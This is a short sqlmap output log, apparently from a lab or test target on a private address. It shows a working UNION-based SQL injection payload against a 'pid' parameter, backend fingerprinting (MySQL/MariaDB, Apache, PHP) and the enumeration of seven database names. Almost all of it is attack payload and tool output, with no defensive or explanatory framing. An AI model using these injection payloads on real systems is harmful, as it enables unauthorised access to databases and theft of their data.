 Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: pid=2' UNION ALL SELECT NULL,CONCAT(CONCAT('qqkqq','OaSVomJxLeblZZaDjEKPpeCUoyyUcPajAEyLfcDa'),'qjxqq'),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- fMnC
---
[15:16:07] [INFO] testing MySQL
[15:16:07] [INFO] confirming MySQL
[15:16:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[15:16:18] [INFO] fetching database names
[15:16:23] [INFO] starting 3 threads
[15:16:23] [INFO] retrieved: 'information_schema'
[15:16:23] [INFO] retrieved: 'hotel'
[15:16:23] [INFO] retrieved: 'mysql'
[15:16:24] [INFO] retrieved: 'performance_schema'
[15:16:24] [INFO] retrieved: 'phpmyadmin'
[15:16:24] [INFO] retrieved: 'travel'
[15:16:28] [INFO] retrieved: 'test'
available databases [7]:
[*] hotel
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] travel
[15:16:28] [INFO] fetched data logged to text files under '\Local\sqlmap\output\192.168.20.133'
[15:16:28] [WARNING] your sqlmap version is outdated